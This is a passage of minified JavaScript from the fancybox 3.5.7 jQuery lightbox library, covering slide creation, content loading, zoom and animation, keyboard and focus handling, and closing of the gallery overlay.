type="text/css">.compensate-for-scrollbar{margin-right:'+(t.innerWidth-e.documentElement.clientWidth)+"px;}</style>"),n("body").addClass("compensate-for-scrollbar")),i="",n.each(s.buttons,function(t,e){i+=s.btnTpl[e]||""}),o=n(a.translate(a,s.baseTpl.replace("{{buttons}}",i).replace("{{arrows}}",s.btnTpl.arrowLeft+s.btnTpl.arrowRight))).attr("id","fancybox-container-"+a.id).addClass(s.baseClass).data("FancyBox",a).appendTo(s.parentEl),a.$refs={container:o},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(t){a.$refs[t]=o.find(".fancybox-"+t)}),a.trigger("onInit"),a.activate(),a.jumpTo(a.currIndex)},translate:function(t,e){var n=t.opts.i18n[t.opts.lang]||t.opts.i18n.en;return e.replace(/\{\{(\w+)\}\}/g,function(t,e){return void 0===n[e]?t:n[e]})},addContent:function(t){var e,o=this,i=n.makeArray(t);n.each(i,function(t,e){var i,a,s,l,r,c={},d={};n.isPlainObject(e)?(c=e,d=e.opts||e):"object"===n.type(e)&&n(e).length?(d=(i=n(e)).data()||{},(d=n.extend(!0,{},d,d.options)).$orig=i,c.src=o.opts.src||d.src||i.attr("href"),c.type||c.src||(c.type="inline",c.src=e)):c={type:"html",src:e+""},c.opts=n.extend(!0,{},o.opts,d),n.isArray(d.buttons)&&(c.opts.buttons=d.buttons),n.fancybox.isMobile&&c.opts.mobile&&(c.opts=p(c.opts,c.opts.mobile)),a=c.type||c.opts.type,l=c.src||"",!a&&l&&((s=l.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(a="video",c.opts.video.format||(c.opts.video.format="video/"+("ogv"===s[1]?"ogg":s[1]))):l.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?a="image":l.match(/\.(pdf)((\?|#).*)?$/i)?(a="iframe",c=n.extend(!0,c,{contentType:"pdf",opts:{iframe:{preload:!1}}})):"#"===l.charAt(0)&&(a="inline")),a?c.type=a:o.trigger("objectNeedsType",c),c.contentType||(c.contentType=n.inArray(c.type,["html","inline","ajax"])>-1?"html":c.type),c.index=o.group.length,"auto"==c.opts.smallBtn&&(c.opts.smallBtn=n.inArray(c.type,["html","inline","ajax"])>-1),"auto"===c.opts.toolbar&&(c.opts.toolbar=!c.opts.smallBtn),c.$thumb=c.opts.$thumb||null,c.opts.$trigger&&c.index===o.opts.index&&(c.$thumb=c.opts.$trigger.find("img:first"),c.$thumb.length&&(c.opts.$orig=c.opts.$trigger)),c.$thumb&&c.$thumb.length||!c.opts.$orig||(c.$thumb=c.opts.$orig.find("img:first")),c.$thumb&&!c.$thumb.length&&(c.$thumb=null),c.thumb=c.opts.thumb||(c.$thumb?c.$thumb[0].src:null),"function"===n.type(c.opts.caption)&&(c.opts.caption=c.opts.caption.apply(e,[o,c])),"function"===n.type(o.opts.caption)&&(c.opts.caption=o.opts.caption.apply(e,[o,c])),c.opts.caption instanceof n||(c.opts.caption=void 0===c.opts.caption?"":c.opts.caption+""),"ajax"===c.type&&((r=l.split(/\s+/,2)).length>1&&(c.src=r.shift(),c.opts.filter=r.shift())),c.opts.modal&&(c.opts=n.extend(!0,c.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),o.group.push(c)}),Object.keys(o.slides).length&&(o.updateControls(),(e=o.Thumbs)&&e.isActive&&(e.create(),e.focus()))},addEvents:function(){var e=this;e.removeEvents(),e.$refs.container.on("click.fb-close","[data-fancybox-close]",function(t){t.stopPropagation(),t.preventDefault(),e.close(t)}).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",function(t){t.stopPropagation(),t.preventDefault(),e.previous()}).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",function(t){t.stopPropagation(),t.preventDefault(),e.next()}).on("click.fb","[data-fancybox-zoom]",function(t){e[e.isScaledDown()?"scaleToActual":"scaleToFit"]()}),s.on("orientationchange.fb resize.fb",function(t){t&&t.originalEvent&&"resize"===t.originalEvent.type?(e.requestId&&d(e.requestId),e.requestId=c(function(){e.update(t)})):(e.current&&"iframe"===e.current.type&&e.$refs.stage.hide(),setTimeout(function(){e.$refs.stage.show(),e.update(t)},n.fancybox.isMobile?600:250))}),l.on("keydown.fb",function(t){var o=(n.fancybox?n.fancybox.getInstance():null).current,i=t.keyCode||t.which;if(9!=i)return!o.opts.keyboard||t.ctrlKey||t.altKey||t.shiftKey||n(t.target).is("input,textarea,video,audio,select")?void 0:8===i||27===i?(t.preventDefault(),void e.close(t)):37===i||38===i?(t.preventDefault(),void e.previous()):39===i||40===i?(t.preventDefault(),void e.next()):void e.trigger("afterKeydown",t,i);o.opts.trapFocus&&e.focus(t)}),e.group[e.currIndex].opts.idleTime&&(e.idleSecondsCounter=0,l.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(t){e.idleSecondsCounter=0,e.isIdle&&e.showControls(),e.isIdle=!1}),e.idleInterval=t.setInterval(function(){++e.idleSecondsCounter>=e.group[e.currIndex].opts.idleTime&&!e.isDragging&&(e.isIdle=!0,e.idleSecondsCounter=0,e.hideControls())},1e3))},removeEvents:function(){var e=this;s.off("orientationchange.fb resize.fb"),l.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),e.idleInterval&&(t.clearInterval(e.idleInterval),e.idleInterval=null)},previous:function(t){return this.jumpTo(this.currPos-1,t)},next:function(t){return this.jumpTo(this.currPos+1,t)},jumpTo:function(t,e){var o,i,a,s,l,r,c,d,u,p=this,h=p.group.length;if(!(p.isDragging||p.isClosing||p.isAnimating&&p.firstRun)){if(t=parseInt(t,10),!(a=p.current?p.current.opts.loop:p.opts.loop)&&(t<0||t>=h))return!1;if(o=p.firstRun=!Object.keys(p.slides).length,l=p.current,p.prevIndex=p.currIndex,p.prevPos=p.currPos,s=p.createSlide(t),h>1&&((a||s.index<h-1)&&p.createSlide(t+1),(a||s.index>0)&&p.createSlide(t-1)),p.current=s,p.currIndex=s.index,p.currPos=s.pos,p.trigger("beforeShow",o),p.updateControls(),s.forcedDuration=void 0,n.isNumeric(e)?s.forcedDuration=e:e=s.opts[o?"animationDuration":"transitionDuration"],e=parseInt(e,10),i=p.isMoved(s),s.$slide.addClass("fancybox-slide--current"),o)return s.opts.animationEffect&&e&&p.$refs.container.css("transition-duration",e+"ms"),p.$refs.container.addClass("fancybox-is-open").trigger("focus"),p.loadSlide(s),void p.preload("image");r=n.fancybox.getTranslate(l.$slide),c=n.fancybox.getTranslate(p.$refs.stage),n.each(p.slides,function(t,e){n.fancybox.stop(e.$slide,!0)}),l.pos!==s.pos&&(l.isComplete=!1),l.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),i?(u=r.left-(l.pos*r.width+l.pos*l.opts.gutter),n.each(p.slides,function(t,o){o.$slide.removeClass("fancybox-animated").removeClass(function(t,e){return(e.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")});var i=o.pos*r.width+o.pos*o.opts.gutter;n.fancybox.setTranslate(o.$slide,{top:0,left:i-c.left+u}),o.pos!==s.pos&&o.$slide.addClass("fancybox-slide--"+(o.pos>s.pos?"next":"previous")),f(o.$slide),n.fancybox.animate(o.$slide,{top:0,left:(o.pos-s.pos)*r.width+(o.pos-s.pos)*o.opts.gutter},e,function(){o.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),o.pos===p.currPos&&p.complete()})})):e&&s.opts.transitionEffect&&(d="fancybox-animated fancybox-fx-"+s.opts.transitionEffect,l.$slide.addClass("fancybox-slide--"+(l.pos>s.pos?"next":"previous")),n.fancybox.animate(l.$slide,d,e,function(){l.$slide.removeClass(d).removeClass("fancybox-slide--next fancybox-slide--previous")},!1)),s.isLoaded?p.revealContent(s):p.loadSlide(s),p.preload("image")}},createSlide:function(t){var e,o,i=this;return o=(o=t%i.group.length)<0?i.group.length+o:o,!i.slides[t]&&i.group[o]&&(e=n('<div class="fancybox-slide"></div>').appendTo(i.$refs.stage),i.slides[t]=n.extend(!0,{},i.group[o],{pos:t,$slide:e,isLoaded:!1}),i.updateSlide(i.slides[t])),i.slides[t]},scaleToActual:function(t,e,o){var i,a,s,l,r,c=this,d=c.current,u=d.$content,f=n.fancybox.getTranslate(d.$slide).width,p=n.fancybox.getTranslate(d.$slide).height,h=d.width,m=d.height;c.isAnimating||c.isMoved()||!u||"image"!=d.type||!d.isLoaded||d.hasError||(c.isAnimating=!0,n.fancybox.stop(u),t=void 0===t?.5*f:t,e=void 0===e?.5*p:e,(i=n.fancybox.getTranslate(u)).top-=n.fancybox.getTranslate(d.$slide).top,i.left-=n.fancybox.getTranslate(d.$slide).left,l=h/i.width,r=m/i.height,a=.5*f-.5*h,s=.5*p-.5*m,h>f&&((a=i.left*l-(t*l-t))>0&&(a=0),a<f-h&&(a=f-h)),m>p&&((s=i.top*r-(e*r-e))>0&&(s=0),s<p-m&&(s=p-m)),c.updateCursor(h,m),n.fancybox.animate(u,{top:s,left:a,scaleX:l,scaleY:r},o||366,function(){c.isAnimating=!1}),c.SlideShow&&c.SlideShow.isActive&&c.SlideShow.stop())},scaleToFit:function(t){var e,o=this,i=o.current,a=i.$content;o.isAnimating||o.isMoved()||!a||"image"!=i.type||!i.isLoaded||i.hasError||(o.isAnimating=!0,n.fancybox.stop(a),e=o.getFitPos(i),o.updateCursor(e.width,e.height),n.fancybox.animate(a,{top:e.top,left:e.left,scaleX:e.width/a.width(),scaleY:e.height/a.height()},t||366,function(){o.isAnimating=!1}))},getFitPos:function(t){var e,o,i,a,s=t.$content,l=t.$slide,r=t.width||t.opts.width,c=t.height||t.opts.height,d={};return!!(t.isLoaded&&s&&s.length)&&(e=n.fancybox.getTranslate(this.$refs.stage).width,o=n.fancybox.getTranslate(this.$refs.stage).height,e-=parseFloat(l.css("paddingLeft"))+parseFloat(l.css("paddingRight"))+parseFloat(s.css("marginLeft"))+parseFloat(s.css("marginRight")),o-=parseFloat(l.css("paddingTop"))+parseFloat(l.css("paddingBottom"))+parseFloat(s.css("marginTop"))+parseFloat(s.css("marginBottom")),r&&c||(r=e,c=o),(r*=i=Math.min(1,e/r,o/c))>e-.5&&(r=e),(c*=i)>o-.5&&(c=o),"image"===t.type?(d.top=Math.floor(.5*(o-c))+parseFloat(l.css("paddingTop")),d.left=Math.floor(.5*(e-r))+parseFloat(l.css("paddingLeft"))):"video"===t.contentType&&(c>r/(a=t.opts.width&&t.opts.height?r/c:t.opts.ratio||16/9)?c=r/a:r>c*a&&(r=c*a)),d.width=r,d.height=c,d)},update:function(t){var e=this;n.each(e.slides,function(n,o){e.updateSlide(o,t)})},updateSlide:function(t,e){var o=this,i=t&&t.$content,a=t.width||t.opts.width,s=t.height||t.opts.height,l=t.$slide;o.adjustCaption(t),i&&(a||s||"video"===t.contentType)&&!t.hasError&&(n.fancybox.stop(i),n.fancybox.setTranslate(i,o.getFitPos(t)),t.pos===o.currPos&&(o.isAnimating=!1,o.updateCursor())),o.adjustLayout(t),l.length&&(l.trigger("refresh"),t.pos===o.currPos&&o.$refs.toolbar.add(o.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",l.get(0).scrollHeight>l.get(0).clientHeight)),o.trigger("onUpdate",t,e)},centerSlide:function(t){var e=this,o=e.current,i=o.$slide;!e.isClosing&&o&&(i.siblings().css({transform:"",opacity:""}),i.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),n.fancybox.animate(i,{top:0,left:0,opacity:1},void 0===t?0:t,function(){i.css({transform:"",opacity:""}),o.isComplete||e.complete()},!1))},isMoved:function(t){var e,o,i=t||this.current;return!!i&&(o=n.fancybox.getTranslate(this.$refs.stage),e=n.fancybox.getTranslate(i.$slide),!i.$slide.hasClass("fancybox-animated")&&(Math.abs(e.top-o.top)>.5||Math.abs(e.left-o.left)>.5))},updateCursor:function(t,e){var o,i,a=this,s=a.current,l=a.$refs.container;s&&!a.isClosing&&a.Guestures&&(l.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),i=!!(o=a.canPan(t,e))||a.isZoomable(),l.toggleClass("fancybox-is-zoomable",i),n("[data-fancybox-zoom]").prop("disabled",!i),o?l.addClass("fancybox-can-pan"):i&&("zoom"===s.opts.clickContent||n.isFunction(s.opts.clickContent)&&"zoom"==s.opts.clickContent(s))?l.addClass("fancybox-can-zoomIn"):s.opts.touch&&(s.opts.touch.vertical||a.group.length>1)&&"video"!==s.contentType&&l.addClass("fancybox-can-swipe"))},isZoomable:function(){var t,e=this,n=e.current;if(n&&!e.isClosing&&"image"===n.type&&!n.hasError){if(!n.isLoaded)return!0;if((t=e.getFitPos(n))&&(n.width>t.width||n.height>t.height))return!0}return!1},isScaledDown:function(t,e){var o=!1,i=this.current,a=i.$content;return void 0!==t&&void 0!==e?o=t<i.width&&e<i.height:a&&(o=(o=n.fancybox.getTranslate(a)).width<i.width&&o.height<i.height),o},canPan:function(t,e){var o=this.current,i=null,a=!1;return"image"===o.type&&(o.isComplete||t&&e)&&!o.hasError&&(a=this.getFitPos(o),void 0!==t&&void 0!==e?i={width:t,height:e}:o.isComplete&&(i=n.fancybox.getTranslate(o.$content)),i&&a&&(a=Math.abs(i.width-a.width)>1.5||Math.abs(i.height-a.height)>1.5)),a},loadSlide:function(t){var e,o,i,a=this;if(!t.isLoading&&!t.isLoaded){if(t.isLoading=!0,!1===a.trigger("beforeLoad",t))return t.isLoading=!1,!1;switch(e=t.type,(o=t.$slide).off("refresh").trigger("onReset").addClass(t.opts.slideClass),e){case"image":a.setImage(t);break;case"iframe":a.setIframe(t);break;case"html":a.setContent(t,t.src||t.content);break;case"video":a.setContent(t,t.opts.video.tpl.replace(/\{\{src\}\}/gi,t.src).replace("{{format}}",t.opts.videoFormat||t.opts.video.format||"").replace("{{poster}}",t.thumb||""));break;case"inline":n(t.src).length?a.setContent(t,n(t.src)):a.setError(t);break;case"ajax":a.showLoading(t),i=n.ajax(n.extend({},t.opts.ajax.settings,{url:t.src,success:function(e,n){"success"===n&&a.setContent(t,e)},error:function(e,n){e&&"abort"!==n&&a.setError(t)}})),o.one("onReset",function(){i.abort()});break;default:a.setError(t)}return!0}},setImage:function(t){var o,i=this;setTimeout(function(){var e=t.$image;i.isClosing||!t.isLoading||e&&e.length&&e[0].complete||t.hasError||i.showLoading(t)},50),i.checkSrcset(t),t.$content=n('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(t.$slide.addClass("fancybox-slide--image")),!1!==t.opts.preload&&t.opts.width&&t.opts.height&&t.thumb&&(t.width=t.opts.width,t.height=t.opts.height,(o=e.createElement("img")).onerror=function(){n(this).remove(),t.$ghost=null},o.onload=function(){i.afterLoad(t)},t.$ghost=n(o).addClass("fancybox-image").appendTo(t.$content).attr("src",t.thumb)),i.setBigImage(t)},checkSrcset:function(e){var n,o,i,a,s=e.opts.srcset||e.opts.image.srcset;if(s){i=t.devicePixelRatio||1,a=t.innerWidth*i,(o=s.split(",").map(function(t){var e={};return t.trim().split(/\s+/).forEach(function(t,n){var o=parseInt(t.substring(0,t.length-1),10);if(0===n)return e.url=t;o&&(e.value=o,e.postfix=t[t.length-1])}),e})).sort(function(t,e){return t.value-e.value});for(var l=0;l<o.length;l++){var r=o[l];if("w"===r.postfix&&r.value>=a||"x"===r.postfix&&r.value>=i){n=r;break}}!n&&o.length&&(n=o[o.length-1]),n&&(e.src=n.url,e.width&&e.height&&"w"==n.postfix&&(e.height=e.width/e.height*n.value,e.width=n.value),e.opts.srcset=s)}},setBigImage:function(t){var o=this,i=e.createElement("img"),a=n(i);t.$image=a.one("error",function(){o.setError(t)}).one("load",function(){var e;t.$ghost||(o.resolveImageSlideSize(t,this.naturalWidth,this.naturalHeight),o.afterLoad(t)),o.isClosing||(t.opts.srcset&&((e=t.opts.sizes)&&"auto"!==e||(e=(t.width/t.height>1&&s.width()/s.height()>1?"100":Math.round(t.width/t.height*100))+"vw"),a.attr("sizes",e).attr("srcset",t.opts.srcset)),t.$ghost&&setTimeout(function(){t.$ghost&&!o.isClosing&&t.$ghost.hide()},Math.min(300,Math.max(1e3,t.height/1600))),o.hideLoading(t))}).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content),(i.complete||"complete"==i.readyState)&&a.naturalWidth&&a.naturalHeight?a.trigger("load"):i.error&&a.trigger("error")},resolveImageSlideSize:function(t,e,n){var o=parseInt(t.opts.width,10),i=parseInt(t.opts.height,10);t.width=e,t.height=n,o>0&&(t.width=o,t.height=Math.floor(o*n/e)),i>0&&(t.width=Math.floor(i*e/n),t.height=i)},setIframe:function(t){var e,o=this,i=t.opts.iframe,a=t.$slide;t.$content=n('<div class="fancybox-content'+(i.preload?" fancybox-is-hidden":"")+'"></div>').css(i.css).appendTo(a),a.addClass("fancybox-slide--"+t.contentType),t.$iframe=e=n(i.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(i.attr).appendTo(t.$content),i.preload?(o.showLoading(t),e.on("load.fb error.fb",function(e){this.isReady=1,t.$slide.trigger("refresh"),o.afterLoad(t)}),a.on("refresh.fb",function(){var n,o=t.$content,s=i.css.width,l=i.css.height;if(1===e[0].isReady){try{n=e.contents().find("body")}catch(t){}n&&n.length&&n.children().length&&(a.css("overflow","visible"),o.css({width:"100%","max-width":"100%",height:"9999px"}),void 0===s&&(s=Math.ceil(Math.max(n[0].clientWidth,n.outerWidth(!0)))),o.css("width",s||"").css("max-width",""),void 0===l&&(l=Math.ceil(Math.max(n[0].clientHeight,n.outerHeight(!0)))),o.css("height",l||""),a.css("overflow","auto")),o.removeClass("fancybox-is-hidden")}})):o.afterLoad(t),e.attr("src",t.src),a.one("onReset",function(){try{n(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(t){}n(this).off("refresh.fb").empty(),t.isLoaded=!1,t.isRevealed=!1})},setContent:function(t,e){var o=this;o.isClosing||(o.hideLoading(t),t.$content&&n.fancybox.stop(t.$content),t.$slide.empty(),function(t){return t&&t.hasOwnProperty&&t instanceof n}(e)&&e.parent().length?((e.hasClass("fancybox-content")||e.parent().hasClass("fancybox-content"))&&e.parents(".fancybox-slide").trigger("onReset"),t.$placeholder=n("<div>").hide().insertAfter(e),e.css("display","inline-block")):t.hasError||("string"===n.type(e)&&(e=n("<div>").append(n.trim(e)).contents()),t.opts.filter&&(e=n("<div>").html(e).find(t.opts.filter))),t.$slide.one("onReset",function(){n(this).find("video,audio").trigger("pause"),t.$placeholder&&(t.$placeholder.after(e.removeClass("fancybox-content").hide()).remove(),t.$placeholder=null),t.$smallBtn&&(t.$smallBtn.remove(),t.$smallBtn=null),t.hasError||(n(this).empty(),t.isLoaded=!1,t.isRevealed=!1)}),n(e).appendTo(t.$slide),n(e).is("video,audio")&&(n(e).addClass("fancybox-video"),n(e).wrap("<div></div>"),t.contentType="video",t.opts.width=t.opts.width||n(e).attr("width"),t.opts.height=t.opts.height||n(e).attr("height")),t.$content=t.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),t.$content.siblings().hide(),t.$content.length||(t.$content=t.$slide.wrapInner("<div></div>").children().first()),t.$content.addClass("fancybox-content"),t.$slide.addClass("fancybox-slide--"+t.contentType),o.afterLoad(t))},setError:function(t){t.hasError=!0,t.$slide.trigger("onReset").removeClass("fancybox-slide--"+t.contentType).addClass("fancybox-slide--error"),t.contentType="html",this.setContent(t,this.translate(t,t.opts.errorTpl)),t.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(t){var e=this;(t=t||e.current)&&!t.$spinner&&(t.$spinner=n(e.translate(e,e.opts.spinnerTpl)).appendTo(t.$slide).hide().fadeIn("fast"))},hideLoading:function(t){(t=t||this.current)&&t.$spinner&&(t.$spinner.stop().remove(),delete t.$spinner)},afterLoad:function(t){var e=this;e.isClosing||(t.isLoading=!1,t.isLoaded=!0,e.trigger("afterLoad",t),e.hideLoading(t),!t.opts.smallBtn||t.$smallBtn&&t.$smallBtn.length||(t.$smallBtn=n(e.translate(t,t.opts.btnTpl.smallBtn)).appendTo(t.$content)),t.opts.protect&&t.$content&&!t.hasError&&(t.$content.on("contextmenu.fb",function(t){return 2==t.button&&t.preventDefault(),!0}),"image"===t.type&&n('<div class="fancybox-spaceball"></div>').appendTo(t.$content)),e.adjustCaption(t),e.adjustLayout(t),t.pos===e.currPos&&e.updateCursor(),e.revealContent(t))},adjustCaption:function(t){var e,n=this,o=t||n.current,i=o.opts.caption,a=o.opts.preventCaptionOverlap,s=n.$refs.caption,l=!1;s.toggleClass("fancybox-caption--separate",a),a&&i&&i.length&&(o.pos!==n.currPos?((e=s.clone().appendTo(s.parent())).children().eq(0).empty().html(i),l=e.outerHeight(!0),e.empty().remove()):n.$caption&&(l=n.$caption.outerHeight(!0)),o.$slide.css("padding-bottom",l||""))},adjustLayout:function(t){var e,n,o,i,a=t||this.current;a.isLoaded&&!0!==a.opts.disableLayoutFix&&(a.$content.css("margin-bottom",""),a.$content.outerHeight()>a.$slide.height()+.5&&(o=a.$slide[0].style["padding-bottom"],i=a.$slide.css("padding-bottom"),parseFloat(i)>0&&(e=a.$slide[0].scrollHeight,a.$slide.css("padding-bottom",0),Math.abs(e-a.$slide[0].scrollHeight)<1&&(n=i),a.$slide.css("padding-bottom",o))),a.$content.css("margin-bottom",n))},revealContent:function(t){var e,o,i,a,s=this,l=t.$slide,r=!1,c=!1,d=s.isMoved(t),u=t.isRevealed;return t.isRevealed=!0,e=t.opts[s.firstRun?"animationEffect":"transitionEffect"],i=t.opts[s.firstRun?"animationDuration":"transitionDuration"],i=parseInt(void 0===t.forcedDuration?i:t.forcedDuration,10),!d&&t.pos===s.currPos&&i||(e=!1),"zoom"===e&&(t.pos===s.currPos&&i&&"image"===t.type&&!t.hasError&&(c=s.getThumbPos(t))?r=s.getFitPos(t):e="fade"),"zoom"===e?(s.isAnimating=!0,r.scaleX=r.width/c.width,r.scaleY=r.height/c.height,"auto"==(a=t.opts.zoomOpacity)&&(a=Math.abs(t.width/t.height-c.width/c.height)>.1),a&&(c.opacity=.1,r.opacity=1),n.fancybox.setTranslate(t.$content.removeClass("fancybox-is-hidden"),c),f(t.$content),void n.fancybox.animate(t.$content,r,i,function(){s.isAnimating=!1,s.complete()})):(s.updateSlide(t),e?(n.fancybox.stop(l),o="fancybox-slide--"+(t.pos>=s.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+e,l.addClass(o).removeClass("fancybox-slide--current"),t.$content.removeClass("fancybox-is-hidden"),f(l),"image"!==t.type&&t.$content.hide().show(0),void n.fancybox.animate(l,"fancybox-slide--current",i,function(){l.removeClass(o).css({transform:"",opacity:""}),t.pos===s.currPos&&s.complete()},!0)):(t.$content.removeClass("fancybox-is-hidden"),u||!d||"image"!==t.type||t.hasError||t.$content.hide().fadeIn("fast"),void(t.pos===s.currPos&&s.complete())))},getThumbPos:function(t){var e,o,i,a,s,l=!1,r=t.$thumb;return!(!r||!h(r[0]))&&(e=n.fancybox.getTranslate(r),o=parseFloat(r.css("border-top-width")||0),i=parseFloat(r.css("border-right-width")||0),a=parseFloat(r.css("border-bottom-width")||0),s=parseFloat(r.css("border-left-width")||0),l={top:e.top+o,left:e.left+s,width:e.width-i-s,height:e.height-o-a,scaleX:1,scaleY:1},e.width>0&&e.height>0&&l)},complete:function(){var t,e=this,o=e.current,i={};!e.isMoved()&&o.isLoaded&&(o.isComplete||(o.isComplete=!0,o.$slide.siblings().trigger("onReset"),e.preload("inline"),f(o.$slide),o.$slide.addClass("fancybox-slide--complete"),n.each(e.slides,function(t,o){o.pos>=e.currPos-1&&o.pos<=e.currPos+1?i[o.pos]=o:o&&(n.fancybox.stop(o.$slide),o.$slide.off().remove())}),e.slides=i),e.isAnimating=!1,e.updateCursor(),e.trigger("afterShow"),o.opts.video.autoStart&&o.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",function(){Document.exitFullscreen?Document.exitFullscreen():this.webkitExitFullscreen&&this.webkitExitFullscreen(),e.next()}),o.opts.autoFocus&&"html"===o.contentType&&((t=o.$content.find("input[autofocus]:enabled:visible:first")).length?t.trigger("focus"):e.focus(null,!0)),o.$slide.scrollTop(0).scrollLeft(0))},preload:function(t){var e,n,o=this;o.group.length<2||(n=o.slides[o.currPos+1],(e=o.slides[o.currPos-1])&&e.type===t&&o.loadSlide(e),n&&n.type===t&&o.loadSlide(n))},focus:function(t,o){var i,a,s=this,l=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"])'].join(",");s.isClosing||((i=(i=!t&&s.current&&s.current.isComplete?s.current.$slide.find("*:visible"+(o?":not(.fancybox-close-small)":"")):s.$refs.container.find("*:visible")).filter(l).filter(function(){return"hidden"!==n(this).css("visibility")&&!n(this).hasClass("disabled")})).length?(a=i.index(e.activeElement),t&&t.shiftKey?(a<0||0==a)&&(t.preventDefault(),i.eq(i.length-1).trigger("focus")):(a<0||a==i.length-1)&&(t&&t.preventDefault(),i.eq(0).trigger("focus"))):s.$refs.container.trigger("focus"))},activate:function(){var t=this;n(".fancybox-container").each(function(){var e=n(this).data("FancyBox");e&&e.id!==t.id&&!e.isClosing&&(e.trigger("onDeactivate"),e.removeEvents(),e.isVisible=!1)}),t.isVisible=!0,(t.current||t.isIdle)&&(t.update(),t.updateControls()),t.trigger("onActivate"),t.addEvents()},close:function(t,e){var o,i,a,s,l,r,d,u=this,p=u.current,h=function(){u.cleanUp(t)};return!(u.isClosing||(u.isClosing=!0,!1===u.trigger("beforeClose",t)?(u.isClosing=!1,c(function(){u.update()}),1):(u.removeEvents(),a=p.$content,o=p.opts.animationEffect,i=n.isNumeric(e)?e:o?p.opts.animationDuration:0,p.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),!0!==t?n.fancybox.stop(p.$slide):o=!1,p.$slide.siblings().trigger("onReset").remove(),i&&u.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",i+"ms"),u.hideLoading(p),u.hideControls(!0),u.updateCursor(),"zoom"!==o||a&&i&&"image"===p.type&&!u.isMoved()&&!p.hasError&&(d=u.getThumbPos(p))||(o="fade"),"zoom"===o?(n.fancybox.stop(a),s=n.fancybox.getTranslate(a),r={top:s.top,left:s.left,scaleX:s.width/d.width,scaleY:s.height/d.height,width:d.width,height:d.height},l=p.opts.zoomOpacity,"auto"==l&&(l=Math.abs(p.width/p.height-d.width/d.height)>.1),l&&(d.opacity=0),n.fancybox.setTranslate(a,r),f(a),n.fancybox.animate(a,d,i,h),0):(o&&i?n.fancybox.animate(p.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+o,i,h):!0===t?setTimeout(h,i):h(),0))))},cleanUp:function(e){var o,i,a,s=this,l=s.current.opts.$orig;s.current.$slide.trigger("onReset"),s.$refs.container.empty().remove(),s.trigger("afterClose",e),s.current.opts.backFocus&&(l&&l.length&&l.is(":visible")||(l=s.$trigger),l&&l.length&&(i=t.scrollX,a=t.scrollY,l.trigger("focus"),n("html, body").scrollTop(a).scrollLeft(i))),s.current=null,(o=n.fancybox.getInstance())?o.activate():(n("body").removeClass("fancybox-active compensate-for-scrollbar"),n("#fancybox-style-noscroll").remove())},trigger:function(t,e){var o,i=Array.prototype.slice.call(arguments,1),a=this,s=e&&e.opts?e:a.current;if(s?i.unshift(s):s=a,i.unshift(a),n.isFunction(s.opts[t])&&(o=s.opts[t].apply(s,i)),!1===o)return o;"afterClose"!==t&&a.$refs?a.$refs.container.trigger(t+".fb",i):l.trigger(t+".fb",i)},updateControls:function(){var t=this,o=t.current,i=o.index,a=t.$refs.container,s=t.$refs.caption,l=o.opts.caption;o.$slide.trigger("refresh"),l&&l.length?(t.$caption=s,s.children().eq(0).html(l)):t.$caption=null,t.hasHiddenControls||t.isIdle||t.showControls(),a.find("[data-fancybox-count]").html(t.group.length),a.find("[data-fancybox-index]").html(i+1),a.find("[data-fancybox-prev]").prop("disabled",!o.opts.loop&&i<=0),a.find("[data-fancybox-next]").prop("disabled",!o.opts.loop&&i>=t.group.length-1),"image"===o.type?a.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",o.opts.image.src||o.src).show():o.opts.toolbar&&a.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),n(e.activeElement).is(":hidden,[disabled]")&&t.$refs.container.trigger("focus")},hideControls:function(t){var e=["infobar","toolbar","nav"];!t&&this.current.opts.preventCaptionOverlap||e.push("caption"),this.$refs.container.removeClass(e.map(function(t){return"fancybox-show-"+t}).join(" ")),this.hasHiddenControls=!0},showControls:function(){var t=this,e=t.current?t.current.opts:t.opts,n=t.$refs.container;t.hasHiddenControls=!1,t.idleSecondsCounter=0,n.toggleClass("fancybox-show-toolbar",!(!e.toolbar||!e.buttons)).toggleClass("fancybox-show-infobar",!!(e.infobar&&t.group.length>1)).toggleClass("fancybox-show-caption",!!t.$caption).toggleClass("fancybox-show-nav",!!(e.arrows&&t.group.length>1)).toggleClass("fancybox-is-modal",!!e.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),n.fancybox={version:"3.5.7",defaults:a,getInstance:function(t){var 